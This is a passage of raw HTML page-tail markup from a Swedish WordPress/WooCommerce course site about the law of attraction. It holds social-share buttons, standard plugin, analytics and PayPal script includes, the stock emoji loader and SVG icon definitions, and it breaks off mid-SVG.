class="fab fa-odnoklassniki"></i></span><span class="wpsr-sm-text">Odnoklassniki</span></a></div><div><a href="#" rel="nofollow" title="Convert to PDF" class="wpsr-sm-link wpsr-sml-pdf"  data-d="aHR0cHM6Ly93d3cucHJpbnRmcmllbmRseS5jb20vcHJpbnQ/dXJsPXt1cmx9" style="background-color: #E61B2E"><span class="wpsr-sm-icon"><i class="fa fa-file-pdf"></i></span><span class="wpsr-sm-text">PDF</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Pinterest" class="wpsr-sm-link wpsr-sml-pinterest"  data-d="aHR0cHM6Ly93d3cucGludGVyZXN0LmNvbS9waW4vY3JlYXRlL2J1dHRvbi8/dXJsPXt1cmx9Jm1lZGlhPXtpbWFnZX0mZGVzY3JpcHRpb249e2V4Y2VycHR9" style="background-color: #CB2027"><span class="wpsr-sm-icon"><i class="fab fa-pinterest"></i></span><span class="wpsr-sm-text">Pinterest</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Pocket" class="wpsr-sm-link wpsr-sml-pocket"  data-d="aHR0cHM6Ly9nZXRwb2NrZXQuY29tL3NhdmU/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #EF4056"><span class="wpsr-sm-icon"><i class="fab fa-get-pocket"></i></span><span class="wpsr-sm-text">Pocket</span></a></div><div><a href="#" rel="nofollow" title="Print this article " class="wpsr-sm-link wpsr-sml-print"  data-d="aHR0cHM6Ly93d3cucHJpbnRmcmllbmRseS5jb20vcHJpbnQ/dXJsPXt1cmx9" style="background-color: #6D9F00"><span class="wpsr-sm-icon"><i class="fa fa-print"></i></span><span class="wpsr-sm-text">Print</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Reddit" class="wpsr-sm-link wpsr-sml-reddit"  data-d="aHR0cHM6Ly9yZWRkaXQuY29tL3N1Ym1pdD91cmw9e3VybH0mdGl0bGU9e3RpdGxlfQ==" style="background-color: #FF5600"><span class="wpsr-sm-icon"><i class="fab fa-reddit-alien"></i></span><span class="wpsr-sm-text">Reddit</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Renren" class="wpsr-sm-link wpsr-sml-renren"  data-d="aHR0cHM6Ly93d3cuY29ubmVjdC5yZW5yZW4uY29tL3NoYXJlL3NoYXJlcj91cmw9e3VybH0mdGl0bGU9e3RpdGxlfQ==" style="background-color: #005EAC"><span class="wpsr-sm-icon"><i class="fab fa-renren"></i></span><span class="wpsr-sm-text">Renren</span></a></div><div><a href="#" rel="nofollow" title="Short link" class="wpsr-sm-link wpsr-sml-shortlink"  data-d="e3Nob3J0LXVybH0=" style="background-color: #333"><span class="wpsr-sm-icon"><i class="fa fa-link"></i></span><span class="wpsr-sm-text">Short link</span></a></div><div><a href="#" rel="nofollow" title="Share via SMS" class="wpsr-sm-link wpsr-sml-sms"  data-d="c21zOj8mYm9keT17dGl0bGV9JTIwe3VybH0=" style="background-color: #35d54f"><span class="wpsr-sm-icon"><i class="fa fa-sms"></i></span><span class="wpsr-sm-text">SMS</span></a></div><div><a href="#" rel="nofollow" title="Skype" class="wpsr-sm-link wpsr-sml-skype"  data-d="aHR0cHM6Ly93ZWIuc2t5cGUuY29tL3NoYXJlP3VybD17dXJsfQ==" style="background-color: #00AFF0"><span class="wpsr-sm-icon"><i class="fab fa-skype"></i></span><span class="wpsr-sm-text">Skype</span></a></div><div><a href="#" rel="nofollow" title="Telegram" class="wpsr-sm-link wpsr-sml-telegram"  data-d="aHR0cHM6Ly90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/dXJsPXt1cmx9JnRleHQ9e3RpdGxlfQ==" style="background-color: #179cde"><span class="wpsr-sm-icon"><i class="fab fa-telegram-plane"></i></span><span class="wpsr-sm-text">Telegram</span></a></div><div><a href="#" rel="nofollow" title="Share this on Tumblr" class="wpsr-sm-link wpsr-sml-tumblr"  data-d="aHR0cHM6Ly93d3cudHVtYmxyLmNvbS9zaGFyZT92PTMmdT17dXJsfSZ0PXt0aXRsZX0mcz17ZXhjZXJwdH0=" style="background-color: #314358"><span class="wpsr-sm-icon"><i class="fab fa-tumblr"></i></span><span class="wpsr-sm-text">Tumblr</span></a></div><div><a href="#" rel="nofollow" title="Tweet this !" class="wpsr-sm-link wpsr-sml-twitter"  data-d="aHR0cHM6Ly90d2l0dGVyLmNvbS9pbnRlbnQvdHdlZXQ/dGV4dD17dGl0bGV9JTIwLSUyMHt1cmx9JTIwe3R3aXR0ZXItdXNlcm5hbWV9" style="background-color: #1da1f2"><span class="wpsr-sm-icon"><i class="fab fa-twitter"></i></span><span class="wpsr-sm-text">Twitter</span></a></div><div><a href="#" rel="nofollow" title="Share this on VKontakte" class="wpsr-sm-link wpsr-sml-vkontakte"  data-d="aHR0cHM6Ly92ay5jb20vc2hhcmUucGhwP3VybD17dXJsfSZ0aXRsZT17dGl0bGV9JmRlc2NyaXB0aW9uPXtleGNlcnB0fQ==" style="background-color: #4C75A3"><span class="wpsr-sm-icon"><i class="fab fa-vk"></i></span><span class="wpsr-sm-text">VKontakte</span></a></div><div><a href="#" rel="nofollow" title="WeChat" class="wpsr-sm-link wpsr-sml-wechat"  data-d="aHR0cHM6Ly93d3cuYWRkdG9hbnkuY29tL2V4dC93ZWNoYXQvc2hhcmUvI3VybD17dXJsfSZ0aXRsZT17dGl0bGV9" style="background-color: #7BB32E"><span class="wpsr-sm-icon"><i class="fab fa-weixin"></i></span><span class="wpsr-sm-text">wechat</span></a></div><div><a href="#" rel="nofollow" title="Weibo" class="wpsr-sm-link wpsr-sml-weibo"  data-d="aHR0cHM6Ly9zZXJ2aWNlLndlaWJvLmNvbS9zaGFyZS9zaGFyZS5waHA/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #E6162D"><span class="wpsr-sm-icon"><i class="fab fa-weibo"></i></span><span class="wpsr-sm-text">Weibo</span></a></div><div><a href="#" rel="nofollow" title="WhatsApp" class="wpsr-sm-link wpsr-sml-whatsapp"  data-d="aHR0cHM6Ly9hcGkud2hhdHNhcHAuY29tL3NlbmQ/dGV4dD17dGl0bGV9JTIwe3VybH0=" data-m="d2hhdHNhcHA6Ly9zZW5kP3RleHQ9e3RpdGxlfSUyMC0lMjB7dXJsfQ==" style="background-color: #25d366"><span class="wpsr-sm-icon"><i class="fab fa-whatsapp"></i></span><span class="wpsr-sm-text">WhatsApp</span></a></div><div><a href="#" rel="nofollow" title="Share this on X" class="wpsr-sm-link wpsr-sml-x"  data-d="aHR0cHM6Ly90d2l0dGVyLmNvbS9pbnRlbnQvdHdlZXQ/dGV4dD17dGl0bGV9JTIwLSUyMHt1cmx9JTIwe3R3aXR0ZXItdXNlcm5hbWV9" style="background-color: #000"><span class="wpsr-sm-icon"><i class="fab fa-x-twitter"></i></span><span class="wpsr-sm-text">X</span></a></div><div><a href="#" rel="nofollow" title="Share this on Xing" class="wpsr-sm-link wpsr-sml-xing"  data-d="aHR0cHM6Ly93d3cueGluZy5jb20vYXBwL3VzZXI/b3A9c2hhcmUmdXJsPXt1cmx9" style="background-color: #006567"><span class="wpsr-sm-icon"><i class="fab fa-xing"></i></span><span class="wpsr-sm-text">Xing</span></a></div><div><a href="#" rel="nofollow" title="Add this to Yahoo! Mail" class="wpsr-sm-link wpsr-sml-yahoomail"  data-d="aHR0cHM6Ly9jb21wb3NlLm1haWwueWFob28uY29tLz9ib2R5PXtleGNlcnB0fSUyMC0lMjB7dXJsfSZzdWJqZWN0PXt0aXRsZX0=" style="background-color: #4A00A1"><span class="wpsr-sm-icon"><i class="fab fa-yahoo"></i></span><span class="wpsr-sm-text">Yahoo! Mail</span></a></div></div></div></div></div></div><div id="wpsr-short-link" class="wpsr-bg wpsr-pp-closed"><div class="wpsr-pp-inner"><div class="wpsr-popup"><div class="wpsr-pp-head">
        <h3>Copy short link</h3>
        <a href="#" class="wpsr-pp-close" data-id="wpsr-short-link" title="Close"><i class="fas fa-times"></i></a>
        </div><div class="wpsr-pp-content"><input type="text" id="wpsr-short-link-url" readonly /><a href="#" id="wpsr-sl-copy-btn" data-c="Copy link" data-d="Copied !">Copy link</a></div></div></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://attraktionslagen.online"}},{"@type":"ListItem","position":2,"item":{"name":"Skyddad: Framg\u00e5ng med Attraktionslagen &amp;#8211; Fr\u00e5gor f\u00e5r svar.","@id":"https://attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1172246802824020&ev=PageView&noscript=1&cd%5Bpage_title%5D=Framg%C3%A5ng+med+Attraktionslagen+-+Fr%C3%A5gor+f%C3%A5r+svar.&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=546&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=attraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-N42DC671DH" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://attraktionslagen.online/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://attraktionslagen.online/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"546","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://attraktionslagen.online/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.6.0.2" id="learndash-front-js"></script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"682661bfe3","ajax_url":"https://attraktionslagen.online/wp-admin/admin-ajax.php","plugin_url":"https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=7.9.0" id="wcj-datepicker-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=7.9.0" id="wcj-weekpicker-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=7.9.0" id="jquery-ui-timepicker-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=7.9.0" id="wcj-timepicker-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expandera undermeny","collapse":"Minimera undermeny"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.5.5" id="storefront-navigation-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://attraktionslagen.online/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.5.5" id="storefront-header-cart-js"></script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.5.5" id="storefront-handheld-footer-bar-js"></script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.5.5" id="storefront-woocommerce-brands-js"></script>
<script data-namespace="paypal_sdk" data-partner-attribution-id="WooThemes_EC" src="https://www.paypal.com/sdk/js?client-id=AQbghYd-7mRPyimEriYScIgTnYUsLnr5wVnPnmfPaSzwKrUe3qNzfEc5hXr9Ucf_JG_HFAZpJMJYXMuk&amp;merchant-id=M6CN8WVQB6TN8&amp;intent=capture&amp;locale=sv_SE&amp;components=buttons,funding-eligibility,messages&amp;commit=false&amp;currency=SEK" id="paypal-checkout-sdk-js"></script>
<script id="wc-gateway-ppec-smart-payment-buttons-js-extra">
var wc_ppec_context = {"use_checkout_js":"","environment":"production","locale":"sv_SE","page":null,"button_color":"gold","button_shape":"rect","button_label":"paypal","start_checkout_nonce":"d8f14ea261","start_checkout_url":"/?wc-ajax=wc_ppec_start_checkout","return_url":"https://attraktionslagen.online/kassan/","cancel_url":"","generic_error_msg":"An error occurred while processing your PayPal payment. Please contact the store owner for assistance.","mini_cart_button_layout":"vertical","mini_cart_button_size":"responsive","mini_cart_button_label":"paypal","mini_cart_disallowed_methods":["CARD","CREDIT","PAYLATER"]};
//# sourceURL=wc-gateway-ppec-smart-payment-buttons-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-smart-payment-buttons.js?ver=2.1.3" id="wc-gateway-ppec-smart-payment-buttons-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.2" id="facebook-page-plugin-responsive-script-js"></script>
<script id="wpsr_main_js-js-extra">
var wp_socializer = {"ajax_url":"https://attraktionslagen.online/wp-admin/admin-ajax.php"};
//# sourceURL=wpsr_main_js-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.9" id="wpsr_main_js-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"SEK","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://attraktionslagen.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://attraktionslagen.online/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="position: absolute; height: 0; width: 0; overflow: hidden;"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 24 24" id="amazon"><g><path d="M13.582 8.182c-1.648.185-3.802.308-5.344.984-1.78.77-3.03 2.337-3.03 4.644 0 2.953 1.86 4.43 4.253 4.43 2.02 0 3.126-.478 4.686-2.066.516.747.685 1.11 1.63 1.894.21.114.482.103.67-.066l.007.006c.567-.505 1.6-1.4 2.18-1.888.23-.188.19-.496.01-.754-.52-.718-1.073-1.303-1.073-2.634V8.305c0-1.876.133-3.6-1.25-4.89C15.23 2.368 13.423 2 12.04 2 9.336 2 6.318 3.01 5.686 6.35c-.068.356.19.543.423.595l2.753.298c.258-.013.445-.266.494-.523.236-1.15 1.2-1.706 2.284-1.706.585 0 1.25.215 1.596.738.398.584.346 1.384.346 2.06v.37zm-.533 5.906c-.452.8-1.17 1.29-1.968 1.29-1.09 0-1.728-.83-1.728-2.06 0-2.42 2.17-2.86 4.227-2.86v.615c.002 1.108.028 2.03-.53 3.015zm7.633 5.25C18.33 21.077 14.917 22 11.98 22c-4.12 0-7.827-1.522-10.633-4.057-.22-.2-.024-.47.24-.317 3.028 1.762 6.772 2.823 10.64 2.823 2.608 0 5.476-.542 8.115-1.66.397-.17.73.26.34.55zm.653 1.705c-.194.163-.38.076-.293-.14.284-.71.92-2.297.62-2.683-.302-.386-1.99-.183-2.75-.092-.23.027-.266-.173-.06-.32 1.35-.945 3.556-.672 3.812-.355.26.32-.066 2.533-1.33 3.59z"/></g></symbol><symbol viewBox="0 0 24 24" id="behance"><g><path d="M7.8 5.698c.588 0 1.12.05 1.605.156.482.102.894.273 1.24.507.345.236.613.547.805.94.188.386.28.87.28 1.442 0 .62-.14 1.137-.42 1.55-.284.414-.7.752-1.255 1.015.756.218 1.317.6 1.69 1.146.373.55.556 1.205.556 1.975 0 .623-.12 1.16-.358 1.612-.24.457-.57.828-.973 1.114-.41.288-.877.5-1.4.637-.518.14-1.056.21-1.607.21H2V5.698h5.8m-.35 4.97c.48 0 .877-.114 1.19-.345.312-.228.464-.603.464-1.12 0-.285-.05-.522-.152-.706-.104-.182-.24-.326-.416-.427-.174-.104-.37-.176-.596-.216-.224-.044-.457-.06-.697-.06H4.71v2.874h2.74zm.15 5.237c.267 0 .52-.024.76-.077.242-.053.456-.137.636-.26.182-.12.332-.284.44-.492.11-.206.164-.474.164-.798 0-.633-.18-1.084-.533-1.357-.356-.27-.83-.403-1.413-.403H4.71v3.388H7.6zm8.562-.04c.367.357.897.537 1.583.537.493 0 .92-.125 1.277-.374.354-.248.57-.514.654-.79h2.155c-.346 1.072-.87 1.838-1.588 2.3-.708.462-1.572.692-2.58.692-.7 0-1.332-.113-1.9-.337-.566-.227-1.04-.544-1.438-.958-.39-.415-.69-.907-.904-1.484-.213-.573-.32-1.21-.32-1.898 0-.666.11-1.288.33-1.863.22-.578.528-1.076.932-1.493.406-.42.885-.75 1.444-.994.558-.24 1.175-.363 1.857-.363.754 0 1.414.145 1.98.44.563.29 1.026.686 1.39 1.18.362.494.62 1.058.782 1.69.16.633.217 1.293.17 1.984H15.56c0 .706.237 1.372.604 1.73m2.81-4.68c-.29-.32-.782-.496-1.383-.496-.39 0-.715.066-.974.2-.254.132-.46.297-.62.49-.158.198-.266.406-.33.63-.062.216-.1.412-.11.586h3.98c-.058-.625-.27-1.085-.563-1.41zm-3.915-3.446h4.985V6.524h-4.985v1.214z"/></g></symbol><symbol viewBox="0 0 24 24" id="blogger-alt"><g><path d="M19.78 9.904h-1.002c-.615 0-1.118-.475-1.16-1.078l-.002-.013c0-3.21-2.602-5.813-5.813-5.813H8.87C5.66 3 3.06 5.602 3.06 8.813v6.375C3.058 18.398 5.66 21 8.87 21h6.258c3.21 0 5.813-2.602 5.813-5.812l.003-4.12c0-.644-.522-1.164-1.164-1.164zM8.725 7.714h3.29c.618 0 1.118.5 1.118 1.116 0 .617-.5 1.117-1.117 1.117h-3.29c-.618 0-1.118-.5-1.118-1.117 0-.616.5-1.117 1.116-1.117zm6.6 8.656H8.72c-.584 0-1.057-.473-1.057-1.057s.473-1.057 1.057-1.057h6.607c.584 0 1.057.473 1.057 1.057s-.473 1.057-1.057 1.057z"/></g></symbol><symbol viewBox="0 0 24 24" id="blogger"><g><path d="M14.722 14.02c0 .36-.293.653-.654.653h-4.09c-.362 0-.655-.293-.655-.654s.293-.655.654-.655h4.09c.362 0 .655.293.655.654zm-4.74-3.322h2.037c.38 0 .69-.31.69-.692 0-.382-.31-.692-.69-.692H9.98c-.38 0-.69.31-.69.692 0 .382.31.692.69.692zM21 5v14c0 1.105-.895 2-2 2H5c-1.105 0-2-.895-2-2V5c0-1.105.895-2 2-2h14c1.105 0 2 .895 2 2zm-3.456 6.39c0-.398-.322-.72-.72-.72h-.62c-.38 0-.692-.294-.718-.667v-.008c0-1.988-1.612-3.6-3.6-3.6H10.07c-1.988 0-3.6 1.612-3.6 3.6v3.947c0 1.987 1.612 3.6 3.6 3.6h3.874c1.988 0 3.6-1.612 3.6-3.6V11.39z"/></g></symbol><symbol viewBox="0 0 24 24" id="codepen"><g><path d="M22.016 8.84l-.007-.037-.016-.072c-.003-.014-.01-.027-.013-.04l-.022-.063-.02-.042c-.008-.02-.018-.037-.03-.057-.007-.013-.017-.027-.025-.038l-.035-.052-.03-.037-.043-.044c-.01-.012-.022-.023-.035-.035-.015-.014-.032-.027-.048-.04l-.037-.03c-.005-.002-.01-.007-.015-.01l-9.16-6.097c-.29-.192-.667-.192-.956 0L2.36 8.237c-.006.003-.01.008-.016.012l-.038.027-.048.04c-.012.014-.024.025-.036.035-.015.015-.028.03-.042.047-.012.012-.022.022-.03.036-.01.017-.025.035-.035.052l-.025.038-.03.06-.02.04c-.008.022-.015.044-.02.064-.006.013-.01.027-.014.042-.007.023-.01.046-.016.07 0 .015-.005.026-.006.038-.006.04-.01.075-.01.114v6.093c0 .037.004.075.01.112 0 .01.004.024.006.037.005.023.008.047.015.072.003.014.008.027.013.04.007.02.013.04.022.062l.02.04c.008.02.018.038.03.058.007.013.015.027.025.038l.035.052.03.037c.013.015.028.032.042.045l.035.035c.015.013.032.028.048.04l.038.03.013.01 9.163 6.095c.148.1.313.148.48.148.167 0 .332-.047.478-.144l9.163-6.095.016-.01c.013-.01.027-.02.037-.03.018-.012.035-.027.048-.04.014-.01.026-.022.036-.034.017-.015.03-.032.043-.045l.03-.036.034-.052.025-.038.03-.058c.006-.013.012-.027.02-.04l.022-.063c.003-.013.01-.027.013-.04.007-.025.01-.048.015-.072l.007-.036c.003-.042.007-.08.007-.117V8.954c0-.04-.002-.075-.008-.114zm-9.154-4.376l6.75 4.49-3.015 2.013-3.735-2.492v-4.01zm-1.724 0v4.01l-3.735 2.493L4.39 8.954l6.748-4.49zm-7.44 6.098L5.854 12l-2.155 1.438v-2.876zm7.44 8.974l-6.75-4.49 3.016-2.012 3.735 2.492v4.01zm.862-5.5L8.953 12 12 9.966 15.047 12 12 14.035zm.862 5.5v-4.01l3.735-2.49 3.016 2.01-6.75 4.49zm7.44-6.098L18.148 12l2.156-1.438v2.876z"/></g></symbol><symbol viewBox="0 0 24 24" id="dribbble"><g><path d="M12 22C6.486 22 2 17.514 2 12S6.486 2 12 2s10 4.486 10 10-4.486 10-10 10zm8.434-8.63c-.292-.093-2.644-.795-5.32-.366 1.117 3.07 1.572 5.57 1.66 6.09 1.915-1.296 3.28-3.35 3.66-5.725zm-5.098 6.506c-.127-.75-.623-3.36-1.822-6.477-.02.005-.038.012-.056.018-4.818 1.68-6.547 5.02-6.7 5.334 1.447 1.13 3.267 1.803 5.242 1.803 1.183 0 2.31-.242 3.336-.68zm-9.682-2.152c.193-.33 2.538-4.213 6.943-5.637.11-.036.224-.07.337-.102-.214-.485-.448-.97-.692-1.45-4.266 1.277-8.405 1.223-8.778 1.216-.003.088-.004.175-.004.262-.002 2.195.83 4.198 2.194 5.712zm-2.015-7.46c.38.005 3.9.02 7.896-1.04C10.12 6.706 8.594 4.59 8.37 4.283c-2.39 1.126-4.177 3.33-4.73 5.98zM9.997 3.71c.236.315 1.787 2.428 3.187 5 3.037-1.14 4.323-2.868 4.477-3.086C16.154 4.286 14.17 3.47 12 3.47c-.69 0-1.36.084-2.002.24zm8.614 2.902c-.18.243-1.612 2.078-4.77 3.367.2.406.39.82.567 1.236l.183.44c2.842-.356 5.666.216 5.948.276-.018-2.016-.74-3.867-1.928-5.32z"/></g></symbol><symbol viewBox="0 0 24 24" id="dropbox"><g><path d="M12 6.134L6.07 9.797 2 6.54l5.883-3.843L12 6.134zm-10 6.92l5.883 3.843L12 13.46 6.07 9.796 2 13.054zm10 .405l4.116 3.438L22 13.054l-4.07-3.257L12 13.46zm10-6.92l-5.884-3.843L12 6.134l5.93 3.663L22 6.54zm-9.99 7.66l-4.128 3.426-1.767-1.153v1.29l5.896 3.54 5.898-3.54v-1.29l-1.77 1.153-4.127-3.426z"/></g></symbol><symbol viewBox="0 0 24 